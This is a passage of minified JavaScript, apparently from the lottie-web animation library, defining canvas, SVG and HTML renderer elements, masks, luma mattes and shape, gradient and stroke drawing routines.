                this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initRenderable(), this.initHierarchy(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), !this.data.xt && e.progressiveLoad || this.buildAllItems(), this.hide()
            }, ICompElement.prototype.prepareFrame = function (t) {
                if (this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.isInRange || this.data.xt) {
                    if (this.tm._placeholder) this.renderedFrame = t / this.data.sr; else {
                        var e = this.tm.v;
                        e === this.data.op && (e = this.data.op - 1), this.renderedFrame = e
                    }
                    var r, i = this.elements.length;
                    for (this.completeLayers || this.checkLayers(this.renderedFrame), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && (this.elements[r].prepareFrame(this.renderedFrame - this.layers[r].st), this.elements[r]._mdf && (this._mdf = !0))
                }
            }, ICompElement.prototype.renderInnerContent = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, ICompElement.prototype.setElements = function (t) {
                this.elements = t
            }, ICompElement.prototype.getElements = function () {
                return this.elements
            }, ICompElement.prototype.destroyElements = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy()
            }, ICompElement.prototype.destroy = function () {
                this.destroyElements(), this.destroyBaseElement()
            }, extendPrototype([SVGRendererBase, ICompElement, SVGBaseElement], SVGCompElement), SVGCompElement.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, extendPrototype([SVGRendererBase], SVGRenderer), SVGRenderer.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, ShapeTransformManager.prototype = {
                addTransformSequence: function (t) {
                    var e, r = t.length, i = "_";
                    for (e = 0; e < r; e += 1) i += t[e].transform.key + "_";
                    var n = this.sequences[i];
                    return n || (n = {
                        transforms: [].concat(t),
                        finalTransform: new Matrix,
                        _mdf: !1
                    }, this.sequences[i] = n, this.sequenceList.push(n)), n
                }, processSequence: function (t, e) {
                    for (var r = 0, i = t.transforms.length, n = e; r < i && !e;) {
                        if (t.transforms[r].transform.mProps._mdf) {
                            n = !0;
                            break
                        }
                        r += 1
                    }
                    if (n) for (t.finalTransform.reset(), r = i - 1; r >= 0; r -= 1) t.finalTransform.multiply(t.transforms[r].transform.mProps.v);
                    t._mdf = n
                }, processSequences: function (t) {
                    var e, r = this.sequenceList.length;
                    for (e = 0; e < r; e += 1) this.processSequence(this.sequenceList[e], t)
                }, getNewKey: function () {
                    return this.transform_key_count += 1, "_" + this.transform_key_count
                }
            };
            var lumaLoader = function () {
                var t = "__lottie_element_luma_buffer", e = null, r = null, i = null;

                function n() {
                    var n, a, s;
                    e || (n = createNS("svg"), a = createNS("filter"), s = createNS("feColorMatrix"), a.setAttribute("id", t), s.setAttribute("type", "matrix"), s.setAttribute("color-interpolation-filters", "sRGB"), s.setAttribute("values", "0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"), a.appendChild(s), n.appendChild(a), n.setAttribute("id", t + "_svg"), featureSupport.svgLumaHidden && (n.style.display = "none"), i = n, document.body.appendChild(i), e = createTag("canvas"), (r = e.getContext("2d")).filter = "url(#" + t + ")", r.fillStyle = "rgba(0,0,0,0)", r.fillRect(0, 0, 1, 1))
                }

                return {
                    load: n, get: function (i) {
                        return e || n(), e.width = i.width, e.height = i.height, r.filter = "url(#" + t + ")", e
                    }
                }
            };

            function createCanvas(t, e) {
                if (featureSupport.offscreenCanvas) return new OffscreenCanvas(t, e);
                var r = createTag("canvas");
                return r.width = t, r.height = e, r
            }

            var assetLoader = {
                loadLumaCanvas: lumaLoader.load,
                getLumaCanvas: lumaLoader.get,
                createCanvas: createCanvas
            }, registeredEffects = {};

            function CVEffects(t) {
                var e, r, i = t.data.ef ? t.data.ef.length : 0;
                for (this.filters = [], e = 0; e < i; e += 1) {
                    r = null;
                    var n = t.data.ef[e].ty;
                    registeredEffects[n] && (r = new registeredEffects[n].effect(t.effectsManager.effectElements[e], t)), r && this.filters.push(r)
                }
                this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect(t, e) {
                registeredEffects[t] = {effect: e}
            }

            function CVMaskElement(t, e) {
                var r;
                this.data = t, this.element = e, this.masksProperties = this.data.masksProperties || [], this.viewData = createSizedArray(this.masksProperties.length);
                var i = this.masksProperties.length, n = !1;
                for (r = 0; r < i; r += 1) "n" !== this.masksProperties[r].mode && (n = !0), this.viewData[r] = ShapePropertyFactory.getShapeProp(this.element, this.masksProperties[r], 3);
                this.hasMasks = n, n && this.element.addRenderableComponent(this)
            }

            function CVBaseElement() {
            }

            CVEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, CVEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, CVMaskElement.prototype.renderFrame = function () {
                if (this.hasMasks) {
                    var t, e, r, i, n = this.element.finalTransform.mat, a = this.element.canvasContext,
                        s = this.masksProperties.length;
                    for (a.beginPath(), t = 0; t < s; t += 1) if ("n" !== this.masksProperties[t].mode) {
                        var o;
                        this.masksProperties[t].inv && (a.moveTo(0, 0), a.lineTo(this.element.globalData.compSize.w, 0), a.lineTo(this.element.globalData.compSize.w, this.element.globalData.compSize.h), a.lineTo(0, this.element.globalData.compSize.h), a.lineTo(0, 0)), i = this.viewData[t].v, e = n.applyToPointArray(i.v[0][0], i.v[0][1], 0), a.moveTo(e[0], e[1]);
                        var l = i._length;
                        for (o = 1; o < l; o += 1) r = n.applyToTriplePoints(i.o[o - 1], i.i[o], i.v[o]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5]);
                        r = n.applyToTriplePoints(i.o[o - 1], i.i[0], i.v[0]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5])
                    }
                    this.element.globalData.renderer.save(!0), a.clip()
                }
            }, CVMaskElement.prototype.getMaskProperty = MaskElement.prototype.getMaskProperty, CVMaskElement.prototype.destroy = function () {
                this.element = null
            };
            var operationsMap = {1: "source-in", 2: "source-out", 3: "source-in", 4: "source-out"};

            function CVShapeData(t, e, r, i) {
                this.styledShapes = [], this.tr = [0, 0, 0, 0, 0, 0];
                var n, a = 4;
                "rc" === e.ty ? a = 5 : "el" === e.ty ? a = 6 : "sr" === e.ty && (a = 7), this.sh = ShapePropertyFactory.getShapeProp(t, e, a, t);
                var s, o = r.length;
                for (n = 0; n < o; n += 1) r[n].closed || (s = {
                    transforms: i.addTransformSequence(r[n].transforms),
                    trNodes: []
                }, this.styledShapes.push(s), r[n].elements.push(s))
            }

            function CVShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.itemsData = [], this.prevViewData = [], this.shapeModifiers = [], this.processedElements = [], this.transformsManager = new ShapeTransformManager, this.initElement(t, e, r)
            }

            function CVTextElement(t, e, r) {
                this.textSpans = [], this.yOffset = 0, this.fillColorAnim = !1, this.strokeColorAnim = !1, this.strokeWidthAnim = !1, this.stroke = !1, this.fill = !1, this.justifyOffset = 0, this.currentRender = null, this.renderType = "canvas", this.values = {
                    fill: "rgba(0,0,0,0)",
                    stroke: "rgba(0,0,0,0)",
                    sWidth: 0,
                    fValue: ""
                }, this.initElement(t, e, r)
            }

            function CVImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.img = e.imageLoader.getAsset(this.assetData), this.initElement(t, e, r)
            }

            function CVSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function CanvasRendererBase() {
            }

            function CanvasContext() {
                this.opacity = -1, this.transform = createTypedArray("float32", 16), this.fillStyle = "", this.strokeStyle = "", this.lineWidth = "", this.lineCap = "", this.lineJoin = "", this.miterLimit = "", this.id = Math.random()
            }

            function CVContextData() {
                var t;
                for (this.stack = [], this.cArrPos = 0, this.cTr = new Matrix, t = 0; t < 15; t += 1) {
                    var e = new CanvasContext;
                    this.stack[t] = e
                }
                this._length = 15, this.nativeContext = null, this.transformMat = new Matrix, this.currentOpacity = 1, this.currentFillStyle = "", this.appliedFillStyle = "", this.currentStrokeStyle = "", this.appliedStrokeStyle = "", this.currentLineWidth = "", this.appliedLineWidth = "", this.currentLineCap = "", this.appliedLineCap = "", this.currentLineJoin = "", this.appliedLineJoin = "", this.appliedMiterLimit = "", this.currentMiterLimit = ""
            }

            function CVCompElement(t, e, r) {
                this.completeLayers = !1, this.layers = t.layers, this.pendingElements = [], this.elements = createSizedArray(this.layers.length), this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function CanvasRenderer(t, e) {
                this.animationItem = t, this.renderConfig = {
                    clearCanvas: !e || void 0 === e.clearCanvas || e.clearCanvas,
                    context: e && e.context || null,
                    progressiveLoad: e && e.progressiveLoad || !1,
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    className: e && e.className || "",
                    id: e && e.id || "",
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.renderConfig.dpr = e && e.dpr || 1, this.animationItem.wrapper && (this.renderConfig.dpr = e && e.dpr || window.devicePixelRatio || 1), this.renderedFrame = -1, this.globalData = {
                    frameNum: -1,
                    _mdf: !1,
                    renderConfig: this.renderConfig,
                    currentGlobalAlpha: -1
                }, this.contextData = new CVContextData, this.elements = [], this.pendingElements = [], this.transformMat = new Matrix, this.completeLayers = !1, this.rendererType = "canvas", this.renderConfig.clearCanvas && (this.ctxTransform = this.contextData.transform.bind(this.contextData), this.ctxOpacity = this.contextData.opacity.bind(this.contextData), this.ctxFillStyle = this.contextData.fillStyle.bind(this.contextData), this.ctxStrokeStyle = this.contextData.strokeStyle.bind(this.contextData), this.ctxLineWidth = this.contextData.lineWidth.bind(this.contextData), this.ctxLineCap = this.contextData.lineCap.bind(this.contextData), this.ctxLineJoin = this.contextData.lineJoin.bind(this.contextData), this.ctxMiterLimit = this.contextData.miterLimit.bind(this.contextData), this.ctxFill = this.contextData.fill.bind(this.contextData), this.ctxFillRect = this.contextData.fillRect.bind(this.contextData), this.ctxStroke = this.contextData.stroke.bind(this.contextData), this.save = this.contextData.save.bind(this.contextData))
            }

            function HBaseElement() {
            }

            function HSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function HShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.shapesContainer = createNS("g"), this.initElement(t, e, r), this.prevViewData = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }
            }

            function HTextElement(t, e, r) {
                this.textSpans = [], this.textPaths = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }, this.renderType = "svg", this.isMasked = !1, this.initElement(t, e, r)
            }

            function HCameraElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initHierarchy();
                var i = PropertyFactory.getProp;
                if (this.pe = i(this, t.pe, 0, 0, this), t.ks.p.s ? (this.px = i(this, t.ks.p.x, 1, 0, this), this.py = i(this, t.ks.p.y, 1, 0, this), this.pz = i(this, t.ks.p.z, 1, 0, this)) : this.p = i(this, t.ks.p, 1, 0, this), t.ks.a && (this.a = i(this, t.ks.a, 1, 0, this)), t.ks.or.k.length && t.ks.or.k[0].to) {
                    var n, a = t.ks.or.k.length;
                    for (n = 0; n < a; n += 1) t.ks.or.k[n].to = null, t.ks.or.k[n].ti = null
                }
                this.or = i(this, t.ks.or, 1, degToRads, this), this.or.sh = !0, this.rx = i(this, t.ks.rx, 0, degToRads, this), this.ry = i(this, t.ks.ry, 0, degToRads, this), this.rz = i(this, t.ks.rz, 0, degToRads, this), this.mat = new Matrix, this._prevMat = new Matrix, this._isFirstFrame = !0, this.finalTransform = {mProp: this}
            }

            function HImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.initElement(t, e, r)
            }

            function HybridRendererBase(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    }
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            function HCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !t.hasMask, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function HybridRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    },
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            CVBaseElement.prototype = {
                createElements: function () {
                }, initRendererElement: function () {
                }, createContainerElements: function () {
                    if (this.data.tt >= 1) {
                        this.buffers = [];
                        var t = this.globalData.canvasContext,
                            e = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(e);
                        var r = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(r), this.data.tt >= 3 && !document._isProxy && assetLoader.loadLumaCanvas()
                    }
                    this.canvasContext = this.globalData.canvasContext, this.transformCanvas = this.globalData.transformCanvas, this.renderableEffectsManager = new CVEffects(this), this.searchEffectTransforms()
                }, createContent: function () {
                }, setBlendMode: function () {
                    var t = this.globalData;
                    if (t.blendMode !== this.data.bm) {
                        t.blendMode = this.data.bm;
                        var e = getBlendMode(this.data.bm);
                        t.canvasContext.globalCompositeOperation = e
                    }
                }, createRenderableComponents: function () {
                    this.maskManager = new CVMaskElement(this.data, this), this.transformEffects = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)
                }, hideElement: function () {
                    this.hidden || this.isInRange && !this.isTransparent || (this.hidden = !0)
                }, showElement: function () {
                    this.isInRange && !this.isTransparent && (this.hidden = !1, this._isFirstFrame = !0, this.maskManager._isFirstFrame = !0)
                }, clearCanvas: function (t) {
                    t.clearRect(this.transformCanvas.tx, this.transformCanvas.ty, this.transformCanvas.w * this.transformCanvas.sx, this.transformCanvas.h * this.transformCanvas.sy)
                }, prepareLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[0].getContext("2d");
                        this.clearCanvas(t), t.drawImage(this.canvasContext.canvas, 0, 0), this.currentTransform = this.canvasContext.getTransform(), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform)
                    }
                }, exitLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[1], e = t.getContext("2d");
                        if (this.clearCanvas(e), e.drawImage(this.canvasContext.canvas, 0, 0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform), this.comp.getElementById("tp" in this.data ? this.data.tp : this.data.ind - 1).renderFrame(!0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.data.tt >= 3 && !document._isProxy) {
                            var r = assetLoader.getLumaCanvas(this.canvasContext.canvas);
                            r.getContext("2d").drawImage(this.canvasContext.canvas, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.drawImage(r, 0, 0)
                        }
                        this.canvasContext.globalCompositeOperation = operationsMap[this.data.tt], this.canvasContext.drawImage(t, 0, 0), this.canvasContext.globalCompositeOperation = "destination-over", this.canvasContext.drawImage(this.buffers[0], 0, 0), this.canvasContext.setTransform(this.currentTransform), this.canvasContext.globalCompositeOperation = "source-over"
                    }
                }, renderFrame: function (t) {
                    if (!this.hidden && !this.data.hd && (1 !== this.data.td || t)) {
                        this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.setBlendMode();
                        var e = 0 === this.data.ty;
                        this.prepareLayer(), this.globalData.renderer.save(e), this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props), this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity), this.renderInnerContent(), this.globalData.renderer.restore(e), this.exitLayer(), this.maskManager.hasMasks && this.globalData.renderer.restore(!0), this._isFirstFrame && (this._isFirstFrame = !1)
                    }
                }, destroy: function () {
                    this.canvasContext = null, this.data = null, this.globalData = null, this.maskManager.destroy()
                }, mHelper: new Matrix
            }, CVBaseElement.prototype.hide = CVBaseElement.prototype.hideElement, CVBaseElement.prototype.show = CVBaseElement.prototype.showElement, CVShapeData.prototype.setAsAnimated = SVGShapeData.prototype.setAsAnimated, extendPrototype([BaseElement, TransformElement, CVBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableElement], CVShapeElement), CVShapeElement.prototype.initElement = RenderableDOMElement.prototype.initElement, CVShapeElement.prototype.transformHelper = {
                opacity: 1,
                _opMdf: !1
            }, CVShapeElement.prototype.dashResetter = [], CVShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, [])
            }, CVShapeElement.prototype.createStyleElement = function (t, e) {
                var r = {
                    data: t,
                    type: t.ty,
                    preTransforms: this.transformsManager.addTransformSequence(e),
                    transforms: [],
                    elements: [],
                    closed: !0 === t.hd
                }, i = {};
                if ("fl" === t.ty || "st" === t.ty ? (i.c = PropertyFactory.getProp(this, t.c, 1, 255, this), i.c.k || (r.co = "rgb(" + bmFloor(i.c.v[0]) + "," + bmFloor(i.c.v[1]) + "," + bmFloor(i.c.v[2]) + ")")) : "gf" !== t.ty && "gs" !== t.ty || (i.s = PropertyFactory.getProp(this, t.s, 1, null, this), i.e = PropertyFactory.getProp(this, t.e, 1, null, this), i.h = PropertyFactory.getProp(this, t.h || {k: 0}, 0, .01, this), i.a = PropertyFactory.getProp(this, t.a || {k: 0}, 0, degToRads, this), i.g = new GradientProperty(this, t.g, this)), i.o = PropertyFactory.getProp(this, t.o, 0, .01, this), "st" === t.ty || "gs" === t.ty) {
                    if (r.lc = lineCapEnum[t.lc || 2], r.lj = lineJoinEnum[t.lj || 2], 1 == t.lj && (r.ml = t.ml), i.w = PropertyFactory.getProp(this, t.w, 0, null, this), i.w.k || (r.wi = i.w.v), t.d) {
                        var n = new DashProperty(this, t.d, "canvas", this);
                        i.d = n, i.d.k || (r.da = i.d.dashArray, r.do = i.d.dashoffset[0])
                    }
                } else r.r = 2 === t.r ? "evenodd" : "nonzero";
                return this.stylesList.push(r), i.style = r, i
            }, CVShapeElement.prototype.createGroupElement = function () {
                return {it: [], prevViewData: []}
            }, CVShapeElement.prototype.createTransformElement = function (t) {
                return {
                    transform: {
                        opacity: 1,
                        _opMdf: !1,
                        key: this.transformsManager.getNewKey(),
                        op: PropertyFactory.getProp(this, t.o, 0, .01, this),
                        mProps: TransformPropertyFactory.getTransformProperty(this, t, this)
                    }
                }
            }, CVShapeElement.prototype.createShapeElement = function (t) {
                var e = new CVShapeData(this, t, this.stylesList, this.transformsManager);
                return this.shapes.push(e), this.addShapeToModifiers(e), e
            }, CVShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, []), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame)
            }, CVShapeElement.prototype.addTransformToStyleList = function (t) {
                var e, r = this.stylesList.length;
                for (e = 0; e < r; e += 1) this.stylesList[e].closed || this.stylesList[e].transforms.push(t)
            }, CVShapeElement.prototype.removeTransformFromStyleList = function () {
                var t, e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].closed || this.stylesList[t].transforms.pop()
            }, CVShapeElement.prototype.closeStyles = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].closed = !0
            }, CVShapeElement.prototype.searchShapes = function (t, e, r, i, n) {
                var a, s, o, l, h, c, p = t.length - 1, u = [], f = [], d = [].concat(n);
                for (a = p; a >= 0; a -= 1) {
                    if ((l = this.searchProcessedElement(t[a])) ? e[a] = r[l - 1] : t[a]._shouldRender = i, "fl" === t[a].ty || "st" === t[a].ty || "gf" === t[a].ty || "gs" === t[a].ty) l ? e[a].style.closed = !1 : e[a] = this.createStyleElement(t[a], d), u.push(e[a].style); else if ("gr" === t[a].ty) {
                        if (l) for (o = e[a].it.length, s = 0; s < o; s += 1) e[a].prevViewData[s] = e[a].it[s]; else e[a] = this.createGroupElement(t[a]);
                        this.searchShapes(t[a].it, e[a].it, e[a].prevViewData, i, d)
                    } else "tr" === t[a].ty ? (l || (c = this.createTransformElement(t[a]), e[a] = c), d.push(e[a]), this.addTransformToStyleList(e[a])) : "sh" === t[a].ty || "rc" === t[a].ty || "el" === t[a].ty || "sr" === t[a].ty ? l || (e[a] = this.createShapeElement(t[a])) : "tm" === t[a].ty || "rd" === t[a].ty || "pb" === t[a].ty || "zz" === t[a].ty || "op" === t[a].ty ? (l ? (h = e[a]).closed = !1 : ((h = ShapeModifiers.getModifier(t[a].ty)).init(this, t[a]), e[a] = h, this.shapeModifiers.push(h)), f.push(h)) : "rp" === t[a].ty && (l ? (h = e[a]).closed = !0 : (h = ShapeModifiers.getModifier(t[a].ty), e[a] = h, h.init(this, t, a, e), this.shapeModifiers.push(h), i = !1), f.push(h));
                    this.addProcessedElement(t[a], a + 1)
                }
                for (this.removeTransformFromStyleList(), this.closeStyles(u), p = f.length, a = 0; a < p; a += 1) f[a].closed = !0
            }, CVShapeElement.prototype.renderInnerContent = function () {
                this.transformHelper.opacity = 1, this.transformHelper._opMdf = !1, this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame), this.renderShape(this.transformHelper, this.shapesData, this.itemsData, !0)
            }, CVShapeElement.prototype.renderShapeTransform = function (t, e) {
                (t._opMdf || e.op._mdf || this._isFirstFrame) && (e.opacity = t.opacity, e.opacity *= e.op.v, e._opMdf = !0)
            }, CVShapeElement.prototype.drawLayer = function () {
                var t, e, r, i, n, a, s, o, l, h = this.stylesList.length, c = this.globalData.renderer,
                    p = this.globalData.canvasContext;
                for (t = 0; t < h; t += 1) if (("st" !== (o = (l = this.stylesList[t]).type) && "gs" !== o || 0 !== l.wi) && l.data._shouldRender && 0 !== l.coOp && 0 !== this.globalData.currentGlobalAlpha) {
                    for (c.save(), a = l.elements, "st" === o || "gs" === o ? (c.ctxStrokeStyle("st" === o ? l.co : l.grd), c.ctxLineWidth(l.wi), c.ctxLineCap(l.lc), c.ctxLineJoin(l.lj), c.ctxMiterLimit(l.ml || 0)) : c.ctxFillStyle("fl" === o ? l.co : l.grd), c.ctxOpacity(l.coOp), "st" !== o && "gs" !== o && p.beginPath(), c.ctxTransform(l.preTransforms.finalTransform.props), r = a.length, e = 0; e < r; e += 1) {
                        for ("st" !== o && "gs" !== o || (p.beginPath(), l.da && (p.setLineDash(l.da), p.lineDashOffset = l.do)), n = (s = a[e].trNodes).length, i = 0; i < n; i += 1) "m" === s[i].t ? p.moveTo(s[i].p[0], s[i].p[1]) : "c" === s[i].t ? p.bezierCurveTo(s[i].pts[0], s[i].pts[1], s[i].pts[2], s[i].pts[3], s[i].pts[4], s[i].pts[5]) : p.closePath();
                        "st" !== o && "gs" !== o || (c.ctxStroke(), l.da && p.setLineDash(this.dashResetter))
                    }
                    "st" !== o && "gs" !== o && this.globalData.renderer.ctxFill(l.r), c.restore()
                }
            }, CVShapeElement.prototype.renderShape = function (t, e, r, i) {
                var n, a;
                for (a = t, n = e.length - 1; n >= 0; n -= 1) "tr" === e[n].ty ? (a = r[n].transform, this.renderShapeTransform(t, a)) : "sh" === e[n].ty || "el" === e[n].ty || "rc" === e[n].ty || "sr" === e[n].ty ? this.renderPath(e[n], r[n]) : "fl" === e[n].ty ? this.renderFill(e[n], r[n], a) : "st" === e[n].ty ? this.renderStroke(e[n], r[n], a) : "gf" === e[n].ty || "gs" === e[n].ty ? this.renderGradientFill(e[n], r[n], a) : "gr" === e[n].ty ? this.renderShape(a, e[n].it, r[n].it) : e[n].ty;
                i && this.drawLayer()
            }, CVShapeElement.prototype.renderStyledShape = function (t, e) {
                if (this._isFirstFrame || e._mdf || t.transforms._mdf) {
                    var r, i, n, a = t.trNodes, s = e.paths, o = s._length;
                    a.length = 0;
                    var l = t.transforms.finalTransform;
                    for (n = 0; n < o; n += 1) {
                        var h = s.shapes[n];
                        if (h && h.v) {
                            for (i = h._length, r = 1; r < i; r += 1) 1 === r && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), a.push({t: "c", pts: l.applyToTriplePoints(h.o[r - 1], h.i[r], h.v[r])});
                            1 === i && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), h.c && i && (a.push({
                                t: "c",
                                pts: l.applyToTriplePoints(h.o[r - 1], h.i[0], h.v[0])
                            }), a.push({t: "z"}))
                        }
                    }
                    t.trNodes = a
                }
            }, CVShapeElement.prototype.renderPath = function (t, e) {
                if (!0 !== t.hd && t._shouldRender) {
                    var r, i = e.styledShapes.length;
                    for (r = 0; r < i; r += 1) this.renderStyledShape(e.styledShapes[r], e.sh)
                }
            }, CVShapeElement.prototype.renderFill = function (t, e, r) {
                var i = e.style;
                (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity)
            }, CVShapeElement.prototype.renderGradientFill = function (t, e, r) {
                var i, n = e.style;
                if (!n.grd || e.g._mdf || e.s._mdf || e.e._mdf || 1 !== t.t && (e.h._mdf || e.a._mdf)) {
                    var a, s = this.globalData.canvasContext, o = e.s.v, l = e.e.v;
                    if (1 === t.t) i = s.createLinearGradient(o[0], o[1], l[0], l[1]); else {
                        var h = Math.sqrt(Math.pow(o[0] - l[0], 2) + Math.pow(o[1] - l[1], 2)),
                            c = Math.atan2(l[1] - o[1], l[0] - o[0]), p = e.h.v;
                        p >= 1 ? p = .99 : p <= -1 && (p = -.99);
                        var u = h * p, f = Math.cos(c + e.a.v) * u + o[0], d = Math.sin(c + e.a.v) * u + o[1];
                        i = s.createRadialGradient(f, d, 0, o[0], o[1], h)
                    }
                    var m = t.g.p, y = e.g.c, g = 1;
                    for (a = 0; a < m; a += 1) e.g._hasOpacity && e.g._collapsable && (g = e.g.o[2 * a + 1]), i.addColorStop(y[4 * a] / 100, "rgba(" + y[4 * a + 1] + "," + y[4 * a + 2] + "," + y[4 * a + 3] + "," + g + ")");
                    n.grd = i
                }
                n.coOp = e.o.v * r.opacity
            }, CVShapeElement.prototype.renderStroke = function (t, e, r) {
                var i = e.style, n = e.d;
                n && (n._mdf || this._isFirstFrame) && (i.da = n.dashArray, i.do = n.dashoffset[0]), (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity), (e.w._mdf || this._isFirstFrame) && (i.wi = e.w.v)
            }, CVShapeElement.prototype.destroy = function () {
                this.shapesData = null, this.globalData = null, this.canvasContext = null, this.stylesList.length = 0, this.itemsData.length = 0
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement, ITextElement], CVTextElement), CVTextElement.prototype.tHelper = createTag("canvas").getContext("2d"), CVTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = !1;
                t.fc ? (e = !0, this.values.fill = this.buildColor(t.fc)) : this.values.fill = "rgba(0,0,0,0)", this.fill = e;
                var r = !1;
                t.sc && (r = !0, this.values.stroke = this.buildColor(t.sc), this.values.sWidth = t.sw);
                var i, n, a, s, o, l, h, c, p, u, f, d, m = this.globalData.fontManager.getFontByName(t.f), y = t.l,
                    g = this.mHelper;
